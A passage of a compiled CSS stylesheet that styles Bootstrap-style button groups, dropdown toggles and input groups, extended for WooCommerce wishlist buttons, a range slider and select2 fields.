.btn-group > .btn:focus, .cs-range-slider .btn-group > .button:focus, .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:focus, .wishlist_table .btn-group > .button.remove_from_wishlist:focus, .wishlist_table .btn-group > .button.add_to_cart:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:focus, .btn-group > .btn:active, .cs-range-slider .btn-group > .button:active, .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:active, .wishlist_table .btn-group > .button.remove_from_wishlist:active, .wishlist_table .btn-group > .button.add_to_cart:active, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:active, .btn-group > .btn.active, .cs-range-slider .btn-group > .active.button, .single-product .summary .btn-group > .active.yith-wcwl-add-to-wishlist, .wishlist_table .btn-group > .active.button.remove_from_wishlist, .wishlist_table .btn-group > .active.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input.active[type=submit],
.btn-group-vertical > .btn:focus,
.cs-range-slider .btn-group-vertical > .button:focus,
.single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:focus,
.wishlist_table .btn-group-vertical > .button.remove_from_wishlist:focus,
.wishlist_table .btn-group-vertical > .button.add_to_cart:focus,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:focus,
.btn-group-vertical > .btn:active,
.cs-range-slider .btn-group-vertical > .button:active,
.single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:active,
.wishlist_table .btn-group-vertical > .button.remove_from_wishlist:active,
.wishlist_table .btn-group-vertical > .button.add_to_cart:active,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:active,
.btn-group-vertical > .btn.active,
.cs-range-slider .btn-group-vertical > .active.button,
.single-product .summary .btn-group-vertical > .active.yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group-vertical > .active.button.remove_from_wishlist,
.wishlist_table .btn-group-vertical > .active.button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input.active[type=submit] {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child), .cs-range-slider .btn-group > .button:not(:first-child), .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:not(:first-child), .wishlist_table .btn-group > .button.remove_from_wishlist:not(:first-child), .wishlist_table .btn-group > .button.add_to_cart:not(:first-child), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .cs-range-slider .btn-group > .button:not(:last-child):not(.dropdown-toggle), .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:not(:last-child):not(.dropdown-toggle), .wishlist_table .btn-group > .button.remove_from_wishlist:not(:last-child):not(.dropdown-toggle), .wishlist_table .btn-group > .button.add_to_cart:not(:last-child):not(.dropdown-toggle), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.cs-range-slider .btn-group > .btn-group:not(:last-child) > .button,
.single-product .summary .btn-group > .btn-group:not(:last-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group > .btn-group:not(:last-child) > .button.remove_from_wishlist,
.wishlist_table .btn-group > .btn-group:not(:last-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > .btn-group:not(:last-child) > input[type=submit] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:not(:first-child), .cs-range-slider .btn-group > .button:not(:first-child), .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:not(:first-child), .wishlist_table .btn-group > .button.remove_from_wishlist:not(:first-child), .wishlist_table .btn-group > .button.add_to_cart:not(:first-child), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn,
.cs-range-slider .btn-group > .btn-group:not(:first-child) > .button,
.single-product .summary .btn-group > .btn-group:not(:first-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group > .btn-group:not(:first-child) > .button.remove_from_wishlist,
.wishlist_table .btn-group > .btn-group:not(:first-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > .btn-group:not(:first-child) > input[type=submit] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .cs-range-slider .button + .dropdown-toggle-split, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .single-product .summary .btn-group-sm > .yith-wcwl-add-to-wishlist + .dropdown-toggle-split, .wishlist_table .btn-group-sm > .button.remove_from_wishlist + .dropdown-toggle-split, .wishlist_table .btn-group-sm > .button.add_to_cart + .dropdown-toggle-split, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-sm > input[type=submit] + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .cs-range-slider .btn-group-lg > .button + .dropdown-toggle-split, .single-product .summary .btn-group-lg > .yith-wcwl-add-to-wishlist + .dropdown-toggle-split, .wishlist_table .btn-group-lg > .button.remove_from_wishlist + .dropdown-toggle-split, .wishlist_table .btn-group-lg > .button.add_to_cart + .dropdown-toggle-split, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-lg > input[type=submit] + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.btn-group.show .dropdown-toggle {
  box-shadow: none;
}
.btn-group.show .dropdown-toggle.btn-link {
  box-shadow: none;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn, .cs-range-slider .btn-group-vertical > .button, .single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-vertical > .button.remove_from_wishlist, .wishlist_table .btn-group-vertical > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit],
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn:not(:first-child), .cs-range-slider .btn-group-vertical > .button:not(:first-child), .single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:not(:first-child), .wishlist_table .btn-group-vertical > .button.remove_from_wishlist:not(:first-child), .wishlist_table .btn-group-vertical > .button.add_to_cart:not(:first-child), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .cs-range-slider .btn-group-vertical > .button:not(:last-child):not(.dropdown-toggle), .single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:not(:last-child):not(.dropdown-toggle), .wishlist_table .btn-group-vertical > .button.remove_from_wishlist:not(:last-child):not(.dropdown-toggle), .wishlist_table .btn-group-vertical > .button.add_to_cart:not(:last-child):not(.dropdown-toggle), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.cs-range-slider .btn-group-vertical > .btn-group:not(:last-child) > .button,
.single-product .summary .btn-group-vertical > .btn-group:not(:last-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group-vertical > .btn-group:not(:last-child) > .button.remove_from_wishlist,
.wishlist_table .btn-group-vertical > .btn-group:not(:last-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > .btn-group:not(:last-child) > input[type=submit] {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child), .cs-range-slider .btn-group-vertical > .button:not(:first-child), .single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:not(:first-child), .wishlist_table .btn-group-vertical > .button.remove_from_wishlist:not(:first-child), .wishlist_table .btn-group-vertical > .button.add_to_cart:not(:first-child), .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.cs-range-slider .btn-group-vertical > .btn-group:not(:first-child) > .button,
.single-product .summary .btn-group-vertical > .btn-group:not(:first-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group-vertical > .btn-group:not(:first-child) > .button.remove_from_wishlist,
.wishlist_table .btn-group-vertical > .btn-group:not(:first-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > .btn-group:not(:first-child) > input[type=submit] {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn, .cs-range-slider .btn-group-toggle > .button, .single-product .summary .btn-group-toggle > .yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-toggle > .button.remove_from_wishlist, .wishlist_table .btn-group-toggle > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > input[type=submit],
.btn-group-toggle > .btn-group > .btn,
.cs-range-slider .btn-group-toggle > .btn-group > .button,
.single-product .summary .btn-group-toggle > .btn-group > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group-toggle > .btn-group > .button.remove_from_wishlist,
.wishlist_table .btn-group-toggle > .btn-group > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > .btn-group > input[type=submit] {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type=radio], .cs-range-slider .btn-group-toggle > .button input[type=radio], .single-product .summary .btn-group-toggle > .yith-wcwl-add-to-wishlist input[type=radio], .wishlist_table .btn-group-toggle > .button.remove_from_wishlist input[type=radio], .wishlist_table .btn-group-toggle > .button.add_to_cart input[type=radio], .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > input[type=submit] input[type=radio],
.btn-group-toggle > .btn input[type=checkbox],
.cs-range-slider .btn-group-toggle > .button input[type=checkbox],
.single-product .summary .btn-group-toggle > .yith-wcwl-add-to-wishlist input[type=checkbox],
.wishlist_table .btn-group-toggle > .button.remove_from_wishlist input[type=checkbox],
.wishlist_table .btn-group-toggle > .button.add_to_cart input[type=checkbox],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > input[type=submit] input[type=checkbox],
.btn-group-toggle > .btn-group > .btn input[type=radio],
.cs-range-slider .btn-group-toggle > .btn-group > .button input[type=radio],
.single-product .summary .btn-group-toggle > .btn-group > .yith-wcwl-add-to-wishlist input[type=radio],
.wishlist_table .btn-group-toggle > .btn-group > .button.remove_from_wishlist input[type=radio],
.wishlist_table .btn-group-toggle > .btn-group > .button.add_to_cart input[type=radio],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > .btn-group > input[type=submit] input[type=radio],
.btn-group-toggle > .btn-group > .btn input[type=checkbox],
.cs-range-slider .btn-group-toggle > .btn-group > .button input[type=checkbox],
.single-product .summary .btn-group-toggle > .btn-group > .yith-wcwl-add-to-wishlist input[type=checkbox],
.wishlist_table .btn-group-toggle > .btn-group > .button.remove_from_wishlist input[type=checkbox],
.wishlist_table .btn-group-toggle > .btn-group > .button.add_to_cart input[type=checkbox],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-toggle > .btn-group > input[type=submit] input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control, .input-group > input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > textarea:not([class]),
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .input-group > .select2-selection--multiple,
.input-group > select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}
.input-group > .form-control + .form-control, .input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + .form-control,
.input-group > textarea:not([class]) + .form-control, .input-group > .form-control + input:not([type=checkbox]):not([type=radio]):not([class]), .input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > textarea:not([class]) + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > .form-control + textarea:not([class]),
.input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + textarea:not([class]),
.input-group > textarea:not([class]) + textarea:not([class]),
.input-group > .form-control + .custom-select,
.select2.select2-container .input-group > .form-control + .select2-selection--single,
.select2.select2-container .input-group > .form-control + .select2-selection--multiple,
.input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + .custom-select,
.select2.select2-container .input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + .select2-selection--single,
.select2.select2-container .input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + .select2-selection--multiple,
.input-group > textarea:not([class]) + .custom-select,
.select2.select2-container .input-group > textarea:not([class]) + .select2-selection--single,
.select2.select2-container .input-group > textarea:not([class]) + .select2-selection--multiple,
.input-group > .form-control + select,
.input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + select,
.input-group > textarea:not([class]) + select,
.input-group > .form-control + .custom-file,
.input-group > input:not([type=checkbox]):not([type=radio]):not([class]) + .custom-file,
.input-group > textarea:not([class]) + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > .form-control-plaintext + textarea:not([class]),
.input-group > .form-control-plaintext + .custom-select,
.select2.select2-container .input-group > .form-control-plaintext + .select2-selection--single,
.select2.select2-container .input-group > .form-control-plaintext + .select2-selection--multiple,
.input-group > .form-control-plaintext + select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.select2.select2-container .input-group > .select2-selection--single + .form-control,
.select2.select2-container .input-group > .select2-selection--multiple + .form-control,
.input-group > .custom-select + input:not([type=checkbox]):not([type=radio]):not([class]),
.select2.select2-container .input-group > .select2-selection--single + input:not([type=checkbox]):not([type=radio]):not([class]),
.select2.select2-container .input-group > .select2-selection--multiple + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > .custom-select + textarea:not([class]),
.select2.select2-container .input-group > .select2-selection--single + textarea:not([class]),
.select2.select2-container .input-group > .select2-selection--multiple + textarea:not([class]),
.input-group > select + .form-control,
.input-group > select + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > select + textarea:not([class]),
.input-group > .custom-select + .custom-select,
.select2.select2-container .input-group > .select2-selection--single + .custom-select,
.select2.select2-container .input-group > .select2-selection--multiple + .custom-select,
.select2.select2-container .input-group > .custom-select + .select2-selection--single,
.select2.select2-container .input-group > .select2-selection--single + .select2-selection--single,
.select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--single,
.select2.select2-container .input-group > .custom-select + .select2-selection--multiple,
.select2.select2-container .input-group > .select2-selection--single + .select2-selection--multiple,
.select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--multiple,
.input-group > select + .custom-select,
.select2.select2-container .input-group > select + .select2-selection--single,
.select2.select2-container .input-group > select + .select2-selection--multiple,
.input-group > .custom-select + select,
.select2.select2-container .input-group > .select2-selection--single + select,
.select2.select2-container .input-group > .select2-selection--multiple + select,
.input-group > select + select,
.input-group > .custom-select + .custom-file,
.select2.select2-container .input-group > .select2-selection--single + .custom-file,
.select2.select2-container .input-group > .select2-selection--multiple + .custom-file,
.input-group > select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > .custom-file + textarea:not([class]),
.input-group > .custom-file + .custom-select,
.select2.select2-container .input-group > .custom-file + .select2-selection--single,
.select2.select2-container .input-group > .custom-file + .select2-selection--multiple,
.input-group > .custom-file + select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.input-group > .form-control:focus, .input-group > input:focus:not([type=checkbox]):not([type=radio]):not([class]),
.input-group > textarea:focus:not([class]),
.input-group > .custom-select:focus,
.select2.select2-container .input-group > .select2-selection--single:focus,
.select2.select2-container .input-group > .select2-selection--multiple:focus,
.input-group > select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .form-control:not(:last-child), .input-group > input:not(:last-child):not([type=checkbox]):not([type=radio]):not([class]),
.input-group > textarea:not(:last-child):not([class]),
.input-group > .custom-select:not(:last-child),
.select2.select2-container .input-group > .select2-selection--single:not(:last-child),
.select2.select2-container .input-group > .select2-selection--multiple:not(:last-child),
.input-group > select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .form-control:not(:first-child), .input-group > input:not(:first-child):not([type=checkbox]):not([type=radio]):not([class]),
.input-group > textarea:not(:first-child):not([class]),
.input-group > .custom-select:not(:first-child),
.select2.select2-container .input-group > .select2-selection--single:not(:first-child),
.select2.select2-container .input-group > .select2-selection--multiple:not(:first-child),
.input-group > select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}
.input-group-prepend .btn, .input-group-prepend .cs-range-slider .button, .cs-range-slider .input-group-prepend .button, .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist, .input-group-prepend .wishlist_table .button.remove_from_wishlist, .wishlist_table .input-group-prepend .button.remove_from_wishlist, .input-group-prepend .wishlist_table .button.add_to_cart, .wishlist_table .input-group-prepend .button.add_to_cart, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit],
.input-group-append .btn,
.input-group-append .cs-range-slider .button,
.cs-range-slider .input-group-append .button,
.input-group-append .single-product .summary .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .yith-wcwl-add-to-wishlist,
.input-group-append .wishlist_table .button.remove_from_wishlist,
.wishlist_table .input-group-append .button.remove_from_wishlist,
.input-group-append .wishlist_table .button.add_to_cart,
.wishlist_table .input-group-append .button.add_to_cart,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] {
  position: relative;
  z-index: 2;
}
.input-group-prepend .btn:focus, .input-group-prepend .cs-range-slider .button:focus, .cs-range-slider .input-group-prepend .button:focus, .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist:focus, .single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist:focus, .input-group-prepend .wishlist_table .button.remove_from_wishlist:focus, .wishlist_table .input-group-prepend .button.remove_from_wishlist:focus, .input-group-prepend .wishlist_table .button.add_to_cart:focus, .wishlist_table .input-group-prepend .button.add_to_cart:focus, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit]:focus,
.input-group-append .btn:focus,
.input-group-append .cs-range-slider .button:focus,
.cs-range-slider .input-group-append .button:focus,
.input-group-append .single-product .summary .yith-wcwl-add-to-wishlist:focus,
.single-product .summary .input-group-append .yith-wcwl-add-to-wishlist:focus,
.input-group-append .wishlist_table .button.remove_from_wishlist:focus,
.wishlist_table .input-group-append .button.remove_from_wishlist:focus,
.input-group-append .wishlist_table .button.add_to_cart:focus,
.wishlist_table .input-group-append .button.add_to_cart:focus,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:focus,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit]:focus {
  z-index: 3;
}
.input-group-prepend .btn + .btn, .input-group-prepend .cs-range-slider .button + .btn, .cs-range-slider .input-group-prepend .button + .btn, .input-group-prepend .cs-range-slider .btn + .button, .cs-range-slider .input-group-prepend .btn + .button, .input-group-prepend .cs-range-slider .button + .button, .cs-range-slider .input-group-prepend .button + .button, .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .btn, .input-group-prepend .single-product .summary .cs-range-slider .yith-wcwl-add-to-wishlist + .button, .cs-range-slider .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .button, .single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist + .btn, .single-product .summary .input-group-prepend .cs-range-slider .yith-wcwl-add-to-wishlist + .button, .cs-range-slider .single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist + .button, .input-group-prepend .single-product .summary .btn + .yith-wcwl-add-to-wishlist, .input-group-prepend .single-product .summary .cs-range-slider .button + .yith-wcwl-add-to-wishlist, .cs-range-slider .input-group-prepend .single-product .summary .button + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .btn + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .cs-range-slider .button + .yith-wcwl-add-to-wishlist, .cs-range-slider .single-product .summary .input-group-prepend .button + .yith-wcwl-add-to-wishlist, .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist + .yith-wcwl-add-to-wishlist, .input-group-prepend .wishlist_table .button.remove_from_wishlist + .btn, .input-group-prepend .wishlist_table .cs-range-slider .button.remove_from_wishlist + .button, .cs-range-slider .input-group-prepend .wishlist_table .button.remove_from_wishlist + .button, .input-group-prepend .wishlist_table .single-product .summary .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .wishlist_table .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist, .wishlist_table .input-group-prepend .button.remove_from_wishlist + .btn, .wishlist_table .input-group-prepend .cs-range-slider .button.remove_from_wishlist + .button, .cs-range-slider .wishlist_table .input-group-prepend .button.remove_from_wishlist + .button, .wishlist_table .input-group-prepend .single-product .summary .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist, .single-product .summary .wishlist_table .input-group-prepend .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist, .input-group-prepend .wishlist_table .btn + .button.remove_from_wishlist, .input-group-prepend .wishlist_table .cs-range-slider .button + .button.remove_from_wishlist, .cs-range-slider .input-group-prepend .wishlist_table .button + .button.remove_from_wishlist, .input-group-prepend .wishlist_table .single-product .summary .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist, .single-product .summary .input-group-prepend .wishlist_table .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .btn + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .cs-range-slider .button + .button.remove_from_wishlist, .cs-range-slider .wishlist_table .input-group-prepend .button + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist, .single-product .summary .wishlist_table .input-group-prepend .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist, .input-group-prepend .wishlist_table .button.remove_from_wishlist + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .button.remove_from_wishlist + .button.remove_from_wishlist, .input-group-prepend .wishlist_table .button.add_to_cart + .btn, .input-group-prepend .wishlist_table .cs-range-slider .button.add_to_cart + .button, .cs-range-slider .input-group-prepend .wishlist_table .button.add_to_cart + .button, .input-group-prepend .wishlist_table .single-product .summary .button.add_to_cart + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .wishlist_table .button.add_to_cart + .yith-wcwl-add-to-wishlist, .input-group-prepend .wishlist_table .button.add_to_cart + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .button.add_to_cart + .btn, .wishlist_table .input-group-prepend .cs-range-slider .button.add_to_cart + .button, .cs-range-slider .wishlist_table .input-group-prepend .button.add_to_cart + .button, .wishlist_table .input-group-prepend .single-product .summary .button.add_to_cart + .yith-wcwl-add-to-wishlist, .single-product .summary .wishlist_table .input-group-prepend .button.add_to_cart + .yith-wcwl-add-to-wishlist, .wishlist_table .input-group-prepend .button.add_to_cart + .button.remove_from_wishlist, .input-group-prepend .wishlist_table .btn + .button.add_to_cart, .input-group-prepend .wishlist_table .cs-range-slider .button + .button.add_to_cart, .cs-range-slider .input-group-prepend .wishlist_table .button + .button.add_to_cart, .input-group-prepend .wishlist_table .single-product .summary .yith-wcwl-add-to-wishlist + .button.add_to_cart, .single-product .summary .input-group-prepend .wishlist_table .yith-wcwl-add-to-wishlist + .button.add_to_cart, .input-group-prepend .wishlist_table .button.remove_from_wishlist + .button.add_to_cart, .wishlist_table .input-group-prepend .btn + .button.add_to_cart, .wishlist_table .input-group-prepend .cs-range-slider .button + .button.add_to_cart, .cs-range-slider .wishlist_table .input-group-prepend .button + .button.add_to_cart, .wishlist_table .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .button.add_to_cart, .single-product .summary .wishlist_table .input-group-prepend .yith-wcwl-add-to-wishlist + .button.add_to_cart, .wishlist_table .input-group-prepend .button.remove_from_wishlist + .button.add_to_cart, .input-group-prepend .wishlist_table .button.add_to_cart + .button.add_to_cart, .wishlist_table .input-group-prepend .button.add_to_cart + .button.add_to_cart, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .btn, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .cs-range-slider input[type=submit] + .button, .cs-range-slider .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .single-product .summary input[type=submit] + .yith-wcwl-add-to-wishlist, .single-product .summary .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .yith-wcwl-add-to-wishlist, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table input[type=submit] + .button.remove_from_wishlist, .wishlist_table .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button.remove_from_wishlist, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table input[type=submit] + .button.add_to_cart, .wishlist_table .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .btn, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .cs-range-slider input[type=submit] + .button, .cs-range-slider .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .button, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .single-product .summary input[type=submit] + .yith-wcwl-add-to-wishlist, .single-product .summary .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .yith-wcwl-add-to-wishlist, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .wishlist_table input[type=submit] + .button.remove_from_wishlist, .wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .button.remove_from_wishlist, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .wishlist_table input[type=submit] + .button.add_to_cart, .wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .button.add_to_cart, .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn + input[type=submit], .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .cs-range-slider .button + input[type=submit], .cs-range-slider .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .button + input[type=submit], .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .single-product .summary .yith-wcwl-add-to-wishlist + input[type=submit], .single-product .summary .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .yith-wcwl-add-to-wishlist + input[type=submit], .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table .button.remove_from_wishlist + input[type=submit], .wishlist_table .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .button.remove_from_wishlist + input[type=submit], .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table .button.add_to_cart + input[type=submit], .wishlist_table .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .button.add_to_cart + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .btn + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .cs-range-slider .button + input[type=submit], .cs-range-slider 